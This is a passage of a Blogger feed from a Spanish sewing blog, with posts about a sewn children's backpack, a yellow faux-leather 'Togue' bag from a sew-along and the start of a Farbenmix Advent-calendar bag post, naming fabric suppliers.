href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_xkF4_63EMwVTGkIyfKah8E-AGUbqYrHnZFl81FXp30Slac6H-IWlEWT9Jks7MqzF7enpVjEEuSCfrenN3nRUMUdRbn4a3EWzr5deE2HpNXmn_LoGc3LUgeoUJ8plX8J9juBq0lnC9VQ\/s800\/4+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"579\" data-original-width=\"800\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_xkF4_63EMwVTGkIyfKah8E-AGUbqYrHnZFl81FXp30Slac6H-IWlEWT9Jks7MqzF7enpVjEEuSCfrenN3nRUMUdRbn4a3EWzr5deE2HpNXmn_LoGc3LUgeoUJ8plX8J9juBq0lnC9VQ\/w400-h290\/4+%25281%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003EToda la espalda está acolchada con FOAM de \u003Ca href=\"https:\/\/caljoan.com\/\"\u003ECal Joan\u003C\/a\u003E para mayor comodidad, y lleva forro, aunque cosido junto a la tela exterior como si de una sola tela se tratara. Para ello las he unido previamente con pegamento en spray (maravilloso invento que puedes encontrar \u003Ca href=\"https:\/\/thesewingcat.com\/herramientas\/744-spray-505-odif-3760011530695.html?search_query=spray\u0026amp;results=1\" target=\"_blank\"\u003EAQUÍ\u003C\/a\u003E), así se cortan y cosen juntas con mayor facilidad. Las costuras interiores con biés para que quede bien pulidito por dentro y listo!\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik2MZYVaBBR3Big4Cqsu2Q8sQypEKthrJEljnP9Vft7J_vmf9Aa1RoPfj1w6NPZ3qiApP9MufD5JbgVHYC6xqDjvr3mIrxEYQ9z7r0CYfrpaPvtzpc_QnMHyhx8IBoQw8mwBqcnSt6V0I\/s800\/7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"719\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik2MZYVaBBR3Big4Cqsu2Q8sQypEKthrJEljnP9Vft7J_vmf9Aa1RoPfj1w6NPZ3qiApP9MufD5JbgVHYC6xqDjvr3mIrxEYQ9z7r0CYfrpaPvtzpc_QnMHyhx8IBoQw8mwBqcnSt6V0I\/w400-h360\/7.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003ELas cintas son de algodón reciclado, y tanto ellas como las cremalleras, bieses, abalorios y cordón de cuero vegano son de \u003Ca href=\"https:\/\/thesewingcat.com\/\" target=\"_blank\"\u003EThe Sewing Cat.\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT2bgjGTsWUsIIji4y70As0ulEq3bB1mclKIj2hz6q_NeMmhVWW1M-exBDar9MyHX9PAgKMGqjQSJA_PqEUC2Yqc1HLmTsVhquSxN2xu0_RLJ_VN8wl6Tk3v1jW7rvbi5MlQYH6zP_tWs\/s800\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT2bgjGTsWUsIIji4y70As0ulEq3bB1mclKIj2hz6q_NeMmhVWW1M-exBDar9MyHX9PAgKMGqjQSJA_PqEUC2Yqc1HLmTsVhquSxN2xu0_RLJ_VN8wl6Tk3v1jW7rvbi5MlQYH6zP_tWs\/w400-h225\/3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003EEl bolsillo exterior cierra con dos snaps, y el protagonismo de la mochila se lo lleva el vinilo textil, con el nick de mi peque (que ya no es tan peque y además es \u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1cAyXMjj_q-4i4b69HffsQ\/videos\" target=\"_blank\"\u003EYoutuber \u003C\/a\u003Econ tres canales propios...)\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqmH3nTl_P45whx9MhhEPiBoHZ3-H5EhelJVybA7xK7s-5q1v20h_cWmrUnfSsvqvQguyfp3W1ilL7CPeJs8iOxoVDhn3LEUW8GW4jwDyFOUiYu5uALVXewE3qMh3cu2UdqEhe6K0kZLg\/s915\/8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"915\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqmH3nTl_P45whx9MhhEPiBoHZ3-H5EhelJVybA7xK7s-5q1v20h_cWmrUnfSsvqvQguyfp3W1ilL7CPeJs8iOxoVDhn3LEUW8GW4jwDyFOUiYu5uALVXewE3qMh3cu2UdqEhe6K0kZLg\/w350-h400\/8.jpg\" width=\"350\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003ELas lonetas del exterior son de \u003Ca href=\"https:\/\/caljoan.com\/\" target=\"_blank\"\u003ECal Joan\u003C\/a\u003E, y la loneta interior de origami fue una compra grupal en un encuentro de costura en Els Encants.\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE1UvLqxXeCMKVpGnwBYOMfnc8eWw9FRbPgxayPddncl9tV_j9TO_t203NVKbLiOXdG5VUM3URJG7phqgH1UDJpXf6IGJd5vZNAsZzrrWc9PEsqn6J3bXyfzvHQ1Y8olFMDPIaEzad-p4\/s2048\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE1UvLqxXeCMKVpGnwBYOMfnc8eWw9FRbPgxayPddncl9tV_j9TO_t203NVKbLiOXdG5VUM3URJG7phqgH1UDJpXf6IGJd5vZNAsZzrrWc9PEsqn6J3bXyfzvHQ1Y8olFMDPIaEzad-p4\/s2048\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1515\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE1UvLqxXeCMKVpGnwBYOMfnc8eWw9FRbPgxayPddncl9tV_j9TO_t203NVKbLiOXdG5VUM3URJG7phqgH1UDJpXf6IGJd5vZNAsZzrrWc9PEsqn6J3bXyfzvHQ1Y8olFMDPIaEzad-p4\/w296-h400\/2.jpg\" width=\"296\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E¿Qué te parece? ¿Te animas a coser una?\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/1723092554179486649\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2021\/02\/mochila-levi.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/1723092554179486649"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/1723092554179486649"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2021\/02\/mochila-levi.html","title":"Mochila LEVI"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhTQduZq60OxpFZ5Ut1a6z23p4FjxHFf1vIvt9P92_ZqUvGE5iTLnB7qdddLG4i1CTLoFLNn2RUDzjlO-YKScbfcPVSA4omGCxCHk2ldZxknKA7KCcauxa7xwC5-eaRjvyzLSQRxbwBF8\/s72-w500-h640-c\/5.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-4502419996772771483"},"published":{"$t":"2020-04-08T14:17:00.000+02:00"},"updated":{"$t":"2020-04-08T14:17:38.139+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bolso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"complementos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cose conmigo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"}],"title":{"type":"text","$t":"Bolso Yellow-Togue (Manos Revoltosas)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlUvpSCMfw2R5s1NEHqmZKoTb5dgw3IN_nsWPhklIUKowQhz9DFd7CBfR46g21556nYy1io7-rs28_XV2FKK4Vksw7209SrM1GMwsMrWZYVAgXyKmWMahdqbnhe5Bj1PbaBaDpha294TU\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1132\" data-original-width=\"1600\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlUvpSCMfw2R5s1NEHqmZKoTb5dgw3IN_nsWPhklIUKowQhz9DFd7CBfR46g21556nYy1io7-rs28_XV2FKK4Vksw7209SrM1GMwsMrWZYVAgXyKmWMahdqbnhe5Bj1PbaBaDpha294TU\/s640\/1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn cuanto \u003Ca href=\"https:\/\/manosrevoltosas.blogspot.com\/\" target=\"_blank\"\u003EManos Revoltosas\u003C\/a\u003E propuso un \u003Ca href=\"https:\/\/manosrevoltosas.blogspot.com\/2020\/03\/bolso-togue-cose-conmigo-dia-1-patron-y.html\" target=\"_blank\"\u003ECose Conmigo de su bolso Togue\u003C\/a\u003E, en mi mente se encendió la bombillita; y es que guardaba estas telas para un bolso de este tamaño, ni grande ni pequeño, y me pareció el proyecto ideal para ellas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9pk4ll9bNW6erDIMIXCNM_Xq24xmTUap8G2ScJKd-TXWRfGYh_wKzP7pTub-PkUZFvGy9boP6oKei0350CmN2sno_1I12QqtQPBW78KArPzp5q5Aapa3dmssj_cuISKbo_8vguyR8W5E\/s1600\/WhatsApp+Image+2020-04-08+at+13.55.00.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9pk4ll9bNW6erDIMIXCNM_Xq24xmTUap8G2ScJKd-TXWRfGYh_wKzP7pTub-PkUZFvGy9boP6oKei0350CmN2sno_1I12QqtQPBW78KArPzp5q5Aapa3dmssj_cuISKbo_8vguyR8W5E\/s400\/WhatsApp+Image+2020-04-08+at+13.55.00.jpeg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nY no me equivocaba... al menos a mi me encanta. Qué ganas tenía de bolso amarillo!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJznX_KMJ_UiJG7pLFpc9AqV0APn9P7uTyhHyS72xgSA-yvG5Nczn-6AZwXc8dp5ppwiAib-UANXb0nA9Fob8E5G5a2UuC7jpc9fK-Pf2Ujc3BpEOSfwAe2jDw3Gncm7g0MEY5Pi2p7cQ\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"831\" data-original-width=\"1195\" height=\"444\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJznX_KMJ_UiJG7pLFpc9AqV0APn9P7uTyhHyS72xgSA-yvG5Nczn-6AZwXc8dp5ppwiAib-UANXb0nA9Fob8E5G5a2UuC7jpc9fK-Pf2Ujc3BpEOSfwAe2jDw3Gncm7g0MEY5Pi2p7cQ\/s640\/2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nY el contraste con la tela interior... si por separado ambas telas me encantaban, juntas me gustan aún más.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8OKm5Gh2xeuX1spbplPYI8pkBrtRJ6prDagBrLR2OHfKPx8tdhC2KcnZuxFSzuGsQw7lJcdIF7_kn1JRTjLjj3kNhTBdPcGKc1PJIdpXHX-d5fpuc-kHIAAiT_idukHvy1rzxzEKnKHs\/s1600\/WhatsApp+Image+2020-04-08+at+13.55.01+%25282%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8OKm5Gh2xeuX1spbplPYI8pkBrtRJ6prDagBrLR2OHfKPx8tdhC2KcnZuxFSzuGsQw7lJcdIF7_kn1JRTjLjj3kNhTBdPcGKc1PJIdpXHX-d5fpuc-kHIAAiT_idukHvy1rzxzEKnKHs\/s400\/WhatsApp+Image+2020-04-08+at+13.55.01+%25282%2529.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEl bolso se cose sin ninguna dificultad gracias a las fantásticas explicaciones de Imilce, así que si aún no has cosido un Bolso Toque o una Mochila Togue, ¡ya estás tardando!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl15owk0Nu7odDtJs81nV5cZvY1IoXmsVZVs3Woydx5dpMBYK2jsTpRlfET5vyOIh8Z6ESh7KynjGJPg2rc_ZR_L-QvkZrid_Gcyms_w5-WAwDLWHaDBLAfrCHvKixs189-eQdFi3AjE\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1051\" data-original-width=\"1157\" height=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl15owk0Nu7odDtJs81nV5cZvY1IoXmsVZVs3Woydx5dpMBYK2jsTpRlfET5vyOIh8Z6ESh7KynjGJPg2rc_ZR_L-QvkZrid_Gcyms_w5-WAwDLWHaDBLAfrCHvKixs189-eQdFi3AjE\/s640\/3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLas telas, una polipiel muy fuerte y un algodón estampado, son las dos de \u003Ca href=\"https:\/\/caljoan.com\/\" target=\"_blank\"\u003ECal Joan\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18CMO_z-iR3pdjD6r0g1QIpJEf6F30zLv3SwBrkg_n_wMRaC51xRjvdZgTlHU7oKySROcX58F6_Kv4VSsze943yllkyosspg80dKguCMjqwllW4HhWRymcYz5xowugFRa0Eu9QaaAMjI\/s1600\/WhatsApp+Image+2020-04-08+at+13.55.01+%25281%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18CMO_z-iR3pdjD6r0g1QIpJEf6F30zLv3SwBrkg_n_wMRaC51xRjvdZgTlHU7oKySROcX58F6_Kv4VSsze943yllkyosspg80dKguCMjqwllW4HhWRymcYz5xowugFRa0Eu9QaaAMjI\/s400\/WhatsApp+Image+2020-04-08+at+13.55.01+%25281%2529.jpeg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLa cinta, 100% algodón, la cremallera y los herrajes, son de \u003Ca href=\"https:\/\/thesewingcat.com\/\" target=\"_blank\"\u003EThe Sewing Cat\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVnvK-NKyl0PDxGbN6IHUL64TPsdaV7ECwjL2XVS1QhDZS8jAH031aQbjgtTThnn1CLflCXb_QtAk5LS2LknqRsyvsj_fZk_O0PraoS1fvTOkb97ZqQ1jzwtZb_YmyqWr1Kv7nKpyN1Gs\/s1600\/WhatsApp+Image+2020-04-08+at+13.55.02+%25282%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVnvK-NKyl0PDxGbN6IHUL64TPsdaV7ECwjL2XVS1QhDZS8jAH031aQbjgtTThnn1CLflCXb_QtAk5LS2LknqRsyvsj_fZk_O0PraoS1fvTOkb97ZqQ1jzwtZb_YmyqWr1Kv7nKpyN1Gs\/s400\/WhatsApp+Image+2020-04-08+at+13.55.02+%25282%2529.jpeg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAhora sólo me falta estrenarlo... por ahora será en mi terracita al solete con unas aceitunas y unas patatas chips... a ver si pronto puede ver la calle; y para eso vamos a quedarnos unos días más en casa cuidándonos mucho, ¿verdad que sí?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWqq-Lfk8vzebntcvGrb3y19GYZxq0hU3tkOfssmfG2emWpeu16mmkxkH-oi5hLfXkj30ogMkXjaHW_L7kmyoIl1rjrk_h_oXiSktA5UiTW3VgEeUTX6v4H_BHGb3ULc3_hSjXJFxvpHc\/s1600\/WhatsApp+Image+2020-04-08+at+13.55.01.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWqq-Lfk8vzebntcvGrb3y19GYZxq0hU3tkOfssmfG2emWpeu16mmkxkH-oi5hLfXkj30ogMkXjaHW_L7kmyoIl1rjrk_h_oXiSktA5UiTW3VgEeUTX6v4H_BHGb3ULc3_hSjXJFxvpHc\/s400\/WhatsApp+Image+2020-04-08+at+13.55.01.jpeg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nY como es miércoles, me voy a ver qué cosas chulas aparecen hoy en \u003Ca href=\"https:\/\/www.malascostureras.com\/2020\/04\/mimi-1520.html\" target=\"_blank\"\u003EMimi del Club Malas Costureras!!!\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig00DY1tW2Q5_eFunxvqkR9n2Js_E5XA0QXKApfq6TEL5O5cVRQWi1c9vvbhMIq2uLelCh83ph8HI23rSdQ9Oa7IZS1GRZIoojW4nuB8UlZjVQwKuBInJdbVzUdoFUkW4Nr_Me4nj221I\/s1600\/WhatsApp+Image+2020-04-08+at+13.55.01+%25283%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig00DY1tW2Q5_eFunxvqkR9n2Js_E5XA0QXKApfq6TEL5O5cVRQWi1c9vvbhMIq2uLelCh83ph8HI23rSdQ9Oa7IZS1GRZIoojW4nuB8UlZjVQwKuBInJdbVzUdoFUkW4Nr_Me4nj221I\/s640\/WhatsApp+Image+2020-04-08+at+13.55.01+%25283%2529.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/4502419996772771483\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2020\/04\/bolso-yellow-togue-manos-revoltosas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/4502419996772771483"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/4502419996772771483"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2020\/04\/bolso-yellow-togue-manos-revoltosas.html","title":"Bolso Yellow-Togue (Manos Revoltosas)"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlUvpSCMfw2R5s1NEHqmZKoTb5dgw3IN_nsWPhklIUKowQhz9DFd7CBfR46g21556nYy1io7-rs28_XV2FKK4Vksw7209SrM1GMwsMrWZYVAgXyKmWMahdqbnhe5Bj1PbaBaDpha294TU\/s72-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-4277698824118243502"},"published":{"$t":"2020-02-05T19:10:00.000+01:00"},"updated":{"$t":"2020-02-05T19:10:21.816+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bolsos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"complementos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FarbenMix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"}],"title":{"type":"text","$t":"Farbenmix '19"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiIuETTGiD0nFRvlwOImA9Lpezj2i21UvT9DfdndguqfQtyF1bb859jlOR31DhBEXKUi21phuUizRtzIyGQf7jMgl4kMXTujRC4tiG9Mw78B8A7kQPuD_OtXsFPfka7qWGxrzrnXFCR8I\/s1600\/00100lrPORTRAIT_00100_BURST20200205152252436_COVER.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiIuETTGiD0nFRvlwOImA9Lpezj2i21UvT9DfdndguqfQtyF1bb859jlOR31DhBEXKUi21phuUizRtzIyGQf7jMgl4kMXTujRC4tiG9Mw78B8A7kQPuD_OtXsFPfka7qWGxrzrnXFCR8I\/s640\/00100lrPORTRAIT_00100_BURST20200205152252436_COVER.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nEste pasado diciembre tenía clarísimo que cosería el \u003Ca href=\"https:\/\/farbenmix.de\/adventskalender\" target=\"_blank\"\u003ECalendario de Adviento anual de Farbenmix\u003C\/a\u003E. Es una costura secreta en la que cada día facilitan unas instrucciones y en un par de semanas aproximadamente terminas y descubres de qué se trata.\u0026nbsp;\u003Cdiv\u003E\nSuelen ser bolsos o similares y a mi que me pierden estas costuras, no suele darme tiempo pues diciembre es un mes para mi muy complicado.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpJ4nfYriHKrc_WmGhbOna_Me36onNcGOIf6V9KaOwPMbQR41phQbCXVgSiExgySq21H5i1Kaw4U33rvYC1mdUmvUk31b_HX3WXMfauuKgvVBeWt7IujbiY6nKVjxFsV6S5PKmcZxRcqE\/s1600\/00100lrPORTRAIT_00100_BURST20200205152311557_COVER.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpJ4nfYriHKrc_WmGhbOna_Me36onNcGOIf6V9KaOwPMbQR41phQbCXVgSiExgySq21H5i1Kaw4U33rvYC1mdUmvUk31b_HX3WXMfauuKgvVBeWt7IujbiY6nKVjxFsV6S5PKmcZxRcqE\/s400\/00100lrPORTRAIT_00100_BURST20200205152311557_COVER.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nFinalmente conseguí coserlo, aunque a destiempo (lo terminé hace poco). Es un bolso tipo bandolera, de tamaño mediano, con múltiples bolsillos (yo lo he simplificado). Hoy aprovecho que es miércoles de \u003Ca href=\"https:\/\/www.malascostureras.com\/2020\/02\/mimi-620.html\" target=\"_blank\"\u003EMiMi \u003C\/a\u003Epara enseñarlo.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 